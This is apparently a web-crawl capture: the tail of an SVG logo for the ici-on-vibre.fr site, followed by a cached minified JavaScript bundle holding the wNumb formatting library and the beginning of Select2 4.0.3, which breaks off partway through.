		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st22" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st21" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st23" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st14 st7 st10">b</text>
	<path class="st24" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st25" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M25.71,42.23c-2.27,0-3.96-0.59-5.06-1.76C19.55,39.3,19,37.53,19,35.15c0-1.19,0.13-2.24,0.4-3.14
		c0.27-0.9,0.68-1.66,1.24-2.28c0.56-0.61,1.27-1.07,2.13-1.38c0.86-0.31,1.88-0.47,3.07-0.47c0.64,0,1.3,0.07,1.98,0.2
		c0.68,0.13,1.26,0.34,1.73,0.61c0.47,0.28,0.71,0.62,0.71,1.03c0,0.16-0.08,0.4-0.25,0.73s-0.36,0.63-0.58,0.91
		c-0.22,0.28-0.41,0.41-0.57,0.41c-0.05,0-0.12-0.02-0.2-0.05c-0.08-0.04-0.17-0.08-0.28-0.13c-0.23-0.12-0.53-0.25-0.9-0.39
		c-0.37-0.13-0.84-0.2-1.41-0.2c-1.06,0-1.83,0.33-2.3,1c-0.47,0.67-0.71,1.68-0.71,3.05s0.22,2.39,0.67,3.06
		c0.44,0.67,1.17,1.01,2.18,1.01c0.62,0,1.14-0.08,1.57-0.23s0.77-0.28,1.04-0.39c0.11-0.04,0.2-0.07,0.28-0.11
		c0.08-0.04,0.15-0.05,0.2-0.05c0.2,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.54,0.88c0.15,0.32,0.23,0.57,0.23,0.75
		c0,0.37-0.2,0.68-0.58,0.92c-0.39,0.24-0.86,0.43-1.41,0.57c-0.55,0.14-1.08,0.24-1.58,0.29C26.28,42.2,25.92,42.23,25.71,42.23z"
		/>
	<path class="st27" d="M35.13,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C36.32,26.67,35.82,26.74,35.13,26.74z M34.76,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H34.76z"/>
	<path class="st27" d="M40.98,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H40.98z"/>
	<path class="st27" d="M56.34,42.23c-2.11,0-3.72-0.62-4.82-1.86c-1.1-1.24-1.65-3.02-1.65-5.32c0-2.32,0.55-4.1,1.65-5.32
		c1.1-1.22,2.71-1.84,4.82-1.84c2.11,0,3.71,0.61,4.8,1.84c1.09,1.22,1.64,3,1.64,5.32c0,2.31-0.55,4.08-1.64,5.32
		C60.05,41.61,58.45,42.23,56.34,42.23z M56.34,39.11c0.85,0,1.47-0.35,1.86-1.04c0.39-0.69,0.59-1.7,0.59-3.03s-0.2-2.34-0.59-3.02
		C57.81,31.34,57.19,31,56.34,31s-1.48,0.34-1.88,1.02c-0.4,0.68-0.6,1.69-0.6,3.02s0.2,2.34,0.6,3.03
		C54.86,38.77,55.49,39.11,56.34,39.11z"/>
	<path class="st27" d="M67.94,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.39-0.51,0.93-0.98,1.62-1.4
		c0.69-0.42,1.47-0.63,2.34-0.63c1.33,0,2.32,0.35,2.95,1.05s0.96,1.79,0.96,3.26v9.02c0,0.57-0.53,0.85-1.6,0.85h-0.75
		c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.51-0.12-0.92-0.36-1.21c-0.24-0.29-0.65-0.44-1.24-0.44c-0.55,0-1,0.18-1.36,0.55
		s-0.61,0.7-0.77,1v8.54c0,0.57-0.53,0.85-1.6,0.85H67.94z"/>
	<path class="st27" d="M81.86,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H81.86z"/>
	<path class="st27" d="M95.67,42.07c-0.39,0-0.71-0.04-0.97-0.12c-0.26-0.08-0.43-0.23-0.52-0.44l-4.23-12.4
		c-0.02-0.09-0.04-0.17-0.07-0.25s-0.04-0.16-0.04-0.23c0-0.39,0.54-0.58,1.62-0.58h0.88c0.39,0,0.72,0.04,0.98,0.12
		c0.27,0.08,0.43,0.23,0.51,0.44l1.33,4.21c0.25,0.76,0.46,1.51,0.63,2.25c0.17,0.74,0.29,1.39,0.36,1.96h0.11
		c0.07-0.55,0.19-1.18,0.35-1.9c0.16-0.72,0.37-1.49,0.64-2.3l1.33-4.21c0.07-0.21,0.24-0.36,0.5-0.44
		c0.27-0.08,0.59-0.12,0.99-0.12h0.67c1.06,0,1.6,0.2,1.6,0.58c0,0.12-0.03,0.28-0.08,0.48l-4.23,12.4
		c-0.07,0.21-0.24,0.36-0.5,0.44c-0.27,0.08-0.59,0.12-0.99,0.12H95.67z"/>
	<path class="st27" d="M106.88,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C108.07,26.67,107.57,26.74,106.88,26.74z M106.5,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H106.5z"/>
	<path class="st27" d="M120.24,42.23c-0.82,0-1.54-0.19-2.17-0.57c-0.63-0.38-1.1-0.86-1.4-1.42c-0.07,0.37-0.2,0.75-0.37,1.14
		c-0.12,0.28-0.29,0.47-0.5,0.56c-0.21,0.09-0.52,0.13-0.93,0.13h-0.32c-1.06,0-1.6-0.28-1.6-0.85V22.8c0-0.57,0.53-0.85,1.6-0.85
		h0.75c1.06,0,1.6,0.28,1.6,0.85v5.91c0.28-0.2,0.65-0.38,1.1-0.56s0.99-0.27,1.61-0.27c1.79,0,3.17,0.65,4.15,1.96
		c0.98,1.31,1.46,3.04,1.46,5.2c0,1.54-0.21,2.85-0.64,3.93s-1.02,1.88-1.77,2.43C122.05,41.95,121.2,42.23,120.24,42.23z
		 M119.07,39.01c0.73,0,1.27-0.34,1.62-1.01c0.35-0.67,0.53-1.66,0.53-2.95c0-1.33-0.2-2.34-0.61-3.02
		c-0.41-0.68-1.03-1.02-1.86-1.02c-0.41,0-0.77,0.05-1.08,0.16c-0.31,0.11-0.57,0.22-0.79,0.35v5.93c0.25,0.41,0.55,0.77,0.9,1.09
		C118.14,38.85,118.57,39.01,119.07,39.01z"/>
	<path class="st27" d="M130.38,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H130.38z"/>
	<path class="st27" d="M145.2,42.23c-2.41,0-4.17-0.64-5.28-1.93c-1.11-1.29-1.66-3-1.66-5.15c0-1.76,0.27-3.17,0.82-4.23
		c0.55-1.06,1.31-1.84,2.29-2.32c0.98-0.48,2.09-0.72,3.35-0.72c1.4,0,2.52,0.32,3.35,0.95s1.44,1.46,1.82,2.5
		c0.38,1.04,0.57,2.18,0.57,3.42c0,0.14-0.09,0.34-0.27,0.6c-0.18,0.26-0.37,0.48-0.59,0.68c-0.21,0.2-0.38,0.29-0.51,0.29h-6.79
		c0.09,1.06,0.4,1.8,0.95,2.2c0.54,0.4,1.25,0.6,2.12,0.6c0.57,0,1.07-0.07,1.5-0.21c0.43-0.14,0.8-0.28,1.09-0.41s0.5-0.2,0.63-0.2
		c0.19,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.55,0.88c0.15,0.32,0.23,0.57,0.23,0.75c0,0.34-0.17,0.62-0.52,0.87
		c-0.35,0.24-0.78,0.44-1.3,0.6c-0.52,0.16-1.06,0.27-1.6,0.35C146.03,42.19,145.57,42.23,145.2,42.23z M142.33,33.68h4.31
		c0-0.78-0.15-1.42-0.45-1.93c-0.3-0.5-0.79-0.76-1.46-0.76c-0.55,0-1.05,0.19-1.49,0.57C142.79,31.95,142.49,32.66,142.33,33.68z"
		/>
	<path class="st27" d="M154.49,42.07c-1.06,0-1.6-0.28-1.6-0.85v-2.45c0-0.57,0.53-0.85,1.6-0.85h0.85c1.06,0,1.6,0.28,1.6,0.85
		v2.45c0,0.57-0.53,0.85-1.6,0.85H154.49z"/>
	<path class="st27" d="M162.04,42.07c-1.06,0-1.6-0.28-1.6-0.85V31.21h-0.48c-0.53,0-0.8-0.44-0.8-1.33v-0.45
		c0-0.89,0.27-1.33,0.8-1.33h0.48v-2c0-0.75,0.08-1.39,0.25-1.93c0.17-0.54,0.42-0.99,0.75-1.34c0.33-0.35,0.74-0.62,1.22-0.78
		c0.49-0.17,1.04-0.25,1.66-0.25c0.28,0,0.63,0.02,1.05,0.07s0.79,0.16,1.12,0.35c0.33,0.19,0.49,0.48,0.49,0.89
		c0,0.07-0.03,0.26-0.09,0.57c-0.06,0.31-0.16,0.61-0.28,0.9c-0.12,0.29-0.28,0.44-0.45,0.44c-0.09,0-0.21-0.02-0.37-0.05
		c-0.16-0.04-0.31-0.05-0.45-0.05c-0.23,0-0.42,0.04-0.56,0.12c-0.14,0.08-0.24,0.2-0.31,0.37c-0.06,0.17-0.09,0.39-0.09,0.65v2.05
		h1.33c0.53,0,0.8,0.44,0.8,1.33v0.45c0,0.89-0.27,1.33-0.8,1.33h-1.33v10.01c0,0.57-0.53,0.85-1.6,0.85H162.04z"/>
	<path class="st27" d="M171.04,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H171.04z"/>
	<path class="st33" d="M163.81,15.82c0.75,0.13,1.48,0.59,2.02,1.22c0.29,0.1,0.69,0.39,1.16,0.8c-0.9-1.67-2.1-4.29-2.29-6.75
		c-0.31-4.04,0.63-4.46,1.83-3.82c0,0,0.14-0.94,1.44-0.65c1.3,0.29,1.43,2.54,3.22,4.15c1.8,1.61,1.93,2.09,0.56,4.54
		c0,0,2.56-1.54,4.89,0.92c2.33,2.46,2.49,9.5-5.79,5.54L170,21.1c0.94,1.19,1.62,2.22,1.47,2.4c-0.39,0.48-2.5-1.91-2.5-1.91
		c-1.69-0.65-3.08-2.85-3.45-3.94c-0.47-0.21-0.97-0.27-1.42-0.15c-0.09,0.02-0.2-0.04-0.24-0.14c-0.04-0.1,0.01-0.21,0.1-0.23
		c0.46-0.12,0.98-0.08,1.46,0.1c0-0.04,0.01-0.08,0.02-0.11c-0.46-0.48-1.04-0.82-1.64-0.92c-0.1-0.02-0.18-0.12-0.18-0.22
		C163.63,15.87,163.71,15.81,163.81,15.82z"/>
	<rect x="-1.81" y="-22.39" class="st36" width="208.58" height="87.5"/>
	<circle class="st37" cx="13.63" cy="17.46" r="8.25"/>
	<line class="st28" x1="183.1" y1="42.63" x2="182.57" y2="42.48"/>
	<path class="st38" d="M18.27,17.31c0.33-0.45-0.02-0.98-0.42-1.35l-3.16-2.86c-0.61-0.55-1.6-0.55-2.2,0.02l-3.11,2.91
		c-0.44,0.41-0.76,1.13-0.34,1.52"/>
	<path class="st38" d="M17.39,16.9l0.04,4.62c0.01,0.64-0.55,1.16-1.25,1.17l-1.12,0.01c0.03-0.09,0.06-0.19,0.06-0.29l-0.02-1.96
		c0-0.34-0.3-0.9-0.67-0.9l-1.57,0.01c-0.37,0-0.66,0.57-0.66,0.91l0.02,1.96c0,0.1,0.02,0.2,0.06,0.29l-1.12,0.01
		c-0.69,0.01-1.26-0.51-1.27-1.15l-0.04-4.62"/>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.37,40.36c-0.17,2.36-1.45,3.75-2.33,4.43c0.42,0.19,0.86,0.32,1.33,0.38l0.19-0.16
					c1.16-0.94,2.56-2.61,2.89-5.24C182.81,39.82,182.11,40,181.37,40.36z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M185.96,38.77l-0.26-0.16c-0.91-0.56-3.31-1.7-6.22-0.48c0.37,0.58,0.89,1.15,1.63,1.65
					c2.11-1.03,3.97-0.62,5.02-0.2C186.1,39.3,186.04,39.03,185.96,38.77z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.11,35.12c-0.89,0-1.72,0.23-2.45,0.63l0,0.02c0.06,0.53,0.21,1.16,0.51,1.8
					c2.81-1.2,5.18-0.4,6.4,0.24C184.73,36.21,183.05,35.12,181.11,35.12z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M178.08,36.13c-0.41,0.31-0.77,0.68-1.07,1.09l0.03,0.18c0.23,1.48,0.95,3.57,3.04,5.23
					c0.35-0.62,0.61-1.39,0.67-2.34C178.92,39.05,178.28,37.41,178.08,36.13z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M176.52,38.07c-0.3,0.64-0.47,1.36-0.47,2.11c0,1.81,0.95,3.39,2.38,4.29l0.06-0.04
					c0.36-0.26,0.82-0.67,1.24-1.25C177.7,41.57,176.85,39.61,176.52,38.07z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M186.08,40.24c-0.53-0.24-1.21-0.44-1.99-0.48c-0.3,2.65-1.61,4.4-2.8,5.46c2.67-0.1,4.82-2.26,4.87-4.95
					L186.08,40.24z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st44" d="M188.22,26.03c-0.6,0-1.09,0.49-1.09,1.09s-0.49,1.09-1.09,1.09s-1.09-0.49-1.09-1.09
				c0-0.25,0.25-0.66,0.51-1.08c0.37-0.6,0.79-1.28,0.79-1.96c0-1.2-0.97-2.17-2.17-2.17c-2.87,0-5.21,2.34-5.21,5.21
				s2.34,5.21,5.21,5.21c2.87,0,5.21-2.34,5.21-5.21C189.31,26.52,188.82,26.03,188.22,26.03z M184.1,23.21
				c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87c-0.48,0-0.87-0.39-0.87-0.87S183.62,23.21,184.1,23.21z M180.19,27.12
				c0-0.48,0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87S180.19,27.6,180.19,27.12z M181.93,30.16
				c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87C182.8,29.77,182.41,30.16,181.93,30.16z
				 M181.93,25.82c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87S182.41,25.82,181.93,25.82z
				 M184.1,31.02c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87S184.58,31.02,184.1,31.02z"/>
		</g>
	</g>
	<path class="st27" d="M196.74,29.36c-0.08-0.06-0.18-0.08-0.28-0.06l-5.93,1.32c-0.15,0.03-0.26,0.17-0.26,0.32v5.21
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-4.02L196.2,32v2.82
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-6.26
		C196.86,29.52,196.81,29.42,196.74,29.36L196.74,29.36z"/>
	<path class="st27" d="M13.2,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75c1.06,0,1.6,0.28,1.6,0.85v12.32
		c0,0.57-0.53,0.85-1.6,0.85H13.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/hgoet.js
body_size: 119151
content:
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9 
!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():window.wNumb=e()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function w(e){return e.split("").reverse().join("")}function h(e,t){return e.substring(0,t.length)===t}function f(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function x(e){return"number"==typeof e&&isFinite(e)}function n(e,t,n,r,i,o,f,u,s,c,a,p){var d,l,h,g=p,v="",m="";return o&&(p=o(p)),!!x(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),p<0&&(d=!0,p=Math.abs(p)),!1!==e&&(p=function(e,t){return e=e.toString().split("e"),(+((e=(e=Math.round(+(e[0]+"e"+(e[1]?+e[1]+t:t)))).toString().split("e"))[0]+"e"+(e[1]?e[1]-t:-t))).toFixed(t)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(h=(l=p.split("."))[0],n&&(v=n+l[1])):h=p,t&&(h=w((h=w(h).match(/.{1,3}/g)).join(w(t)))),d&&u&&(m+=u),r&&(m+=r),d&&s&&(m+=s),m+=h,m+=v,i&&(m+=i),c&&(m=c(m,g)),m)}function r(e,t,n,r,i,o,f,u,s,c,a,p){var d,l="";return a&&(p=a(p)),!(!p||"string"!=typeof p)&&(u&&h(p,u)&&(p=p.replace(u,""),d=!0),r&&h(p,r)&&(p=p.replace(r,"")),s&&h(p,s)&&(p=p.replace(s,""),d=!0),i&&function(e,t){return e.slice(-1*t.length)===t}(p,i)&&(p=p.slice(0,-1*i.length)),t&&(p=p.split(t).join("")),n&&(p=p.replace(n,".")),d&&(l+="-"),""!==(l=(l+=p).replace(/[^0-9\.\-.]/g,""))&&(l=Number(l),f&&(l=f(l)),!!x(l)&&l))}function i(e,t,n){var r,i=[];for(r=0;r<o.length;r+=1)i.push(e[o[r]]);return i.push(n),t.apply("",i)}return function e(t){if(!(this instanceof e))return new e(t);"object"==typeof t&&(t=function(e){var t,n,r,i={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(r=e[n=o[t]]))"negative"!==n||i.negativeBefore?"mark"===n&&"."!==i.thousand?i[n]=".":i[n]=!1:i[n]="-";else if("decimals"===n){if(!(0<=r&&r<8))throw new Error(n);i[n]=r}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof r)throw new Error(n);i[n]=r}else{if("string"!=typeof r)throw new Error(n);i[n]=r}return f(i,"mark","thousand"),f(i,"prefix","negative"),f(i,"prefix","negativeBefore"),i}(t),this.to=function(e){return i(t,n,e)},this.from=function(e){return i(t,r,e)})}});
// source --> https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3 
/*!
 * Select2 4.0.3
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,i,o,r;return t&&t.requirejs||(t?i=t:t={},function(e){var t,r,s,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function g(e,t){return p.call(e,t)}function m(e,t){var n,i,o,r,s,a,l,c,d,p,h,g=t&&t.split("/"),m=u.map,v=m&&m["*"]||{};if(e&&"."===e.charAt(0))if(t){for(s=(e=e.split("/")).length-1,u.nodeIdCompat&&f.test(e[s])&&(e[s]=e[s].replace(f,"")),e=g.slice(0,g.length-1).concat(e),d=0;d<e.length;d+=1)if("."===(h=e[d]))e.splice(d,1),d-=1;else if(".."===h){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((g||v)&&m){for(d=(n=e.split("/")).length;d>0;d-=1){if(i=n.slice(0,d).join("/"),g)for(p=g.length;p>0;p-=1)if((o=m[g.slice(0,p).join("/")])&&(o=o[i])){r=o,a=d;break}if(r)break;!l&&v&&v[i]&&(l=v[i],c=d)}!r&&l&&(r=l,a=c),r&&(n.splice(0,a,r),e=n.join("/"))}return e}function v(t,n){return function(){var i=h.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),r.apply(e,i.concat([t,n]))}}function y(e){return function(t){l[e]=t}}function _(n){if(g(c,n)){var i=c[n];delete c[n],d[n]=!0,t.apply(e,i)}if(!g(l,n)&&!g(d,n))throw new Error("No "+n);return l[n]}function w(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}s=function(e,t){var n,i=w(e),o=i[0];return e=i[1],o&&(n=_(o=m(o,t))),o?e=n&&n.normalize?n.normalize(e,function(e){return function(t){return m(t,e)}}(t)):m(e,t):(o=(i=w(e=m(e,t)))[0],e=i[1],o&&(n=_(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},a={require:function(e){return v(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:function(e){return function(){return u&&u.config&&u.config[e]||{}}}(e)}}},t=function(t,n,i,o){var r,u,p,h,f,m,w=[],$=typeof i;if(o=o||t,"undefined"===$||"function"===$){for(n=!n.length&&i.length?["require","exports","module"]:n,f=0;f<n.length;f+=1)if("require"===(u=(h=s(n[f],o)).f))w[f]=a.require(t);else if("exports"===u)w[f]=a.exports(t),m=!0;else if("module"===u)r=w[f]=a.module(t);else if(g(l,u)||g(c,u)||g(d,u))w[f]=_(u);else{if(!h.p)throw new Error(t+" missing "+u);h.p.load(h.n,v(o,!0),y(u),{}),w[f]=l[u]}p=i?i.apply(l[t],w):undefined,t&&(r&&r.exports!==e&&r.exports!==l[t]?l[t]=r.exports:p===e&&m||(l[t]=p))}else t&&(l[t]=i)},n=i=r=function(n,i,o,l,c){if("string"==typeof n)return a[n]?a[n](i):_(s(n,i).f);if(!n.splice){if((u=n).deps&&r(u.deps,u.callback),!i)return;i.splice?(n=i,i=o,o=null):n=e}return i=i||function(){},"function"==typeof o&&(o=l,l=c),l?t(e,n,i,o):setTimeout(function(){t(e,n,i,o)},4),r},r.config=function(e){return r(e)},n._defined=l,(o=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),g(l,e)||g(c,e)||(c[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=i,t.define=o),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){var t={};function n(e){var t=e.prototype,n=[];for(var i in t){"function"==typeof t[i]&&("constructor"!==i&&n.push(i))}return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},t.Decorate=function(e,t){var i=n(t),o=n(e);function r(){var n=Array.prototype.unshift,i=t.prototype.constructor.length,o=e.prototype.constructor;i>0&&(n.call(arguments,e.prototype.constructor),o=t.prototype.constructor),o.apply(this,arguments)}t.displayName=e.displayName,r.prototype=new function(){this.constructor=r};for(var s=0;s<o.length;s++){var a=o[s];r.prototype[a]=e.prototype[a]}for(var l=function(e){var n=function(){};e in r.prototype&&(n=r.prototype[e]);var i=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),i.apply(this,arguments)}},c=0;c<i.length;c++){var u=i[c];r.prototype[u]=l(u)}return r};var i=function(){this.listeners={}};return i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},t.Observable=i,t.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var o=0;o<n.length;o++){var r=n[o];(r=r.substring(0,1).toLowerCase()+r.substring(1))in i||(i[r]={}),o==n.length-1&&(i[r]=e[t]),i=i[r]}delete e[t]}}return e},t.hasScroll=function(t,n){var 